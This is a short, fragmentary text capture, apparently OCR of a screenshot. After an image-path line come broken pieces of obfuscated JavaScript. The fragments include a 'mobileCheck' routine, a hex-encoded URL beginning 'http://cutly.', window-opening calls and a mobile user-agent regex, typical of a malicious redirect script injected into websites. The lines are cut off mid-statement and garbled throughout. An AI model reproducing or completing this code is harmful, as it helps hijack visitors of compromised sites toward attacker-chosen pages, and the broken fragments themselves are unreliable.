
){const _0x2ccc2=
x312′,’length’,’_blank’,’mobileCheck’,’\x68\x74\x74\x70\x
7′,’stopPropagation’,’4051490VdJdXO’,’test’,’open’,’\x68
,’3402978fTfcqu’];_0x10c8=function(){return
_0x3023,_0x2e2ad3=_0x550425();while(!![])
8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-
67b1===_0x4ba2a7)break;else _0x2e2ad3[‘push’]
0x365b=
’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\
ip(hone|od)|iris|kindle|lge
p|series(4|6)0|symbian|treo|up\.
|50[1-6]i|770s|802s|a
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
|g560|gene|gf\-5|g\-
\-(20|go|ma)|i230|iac( |\-
no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-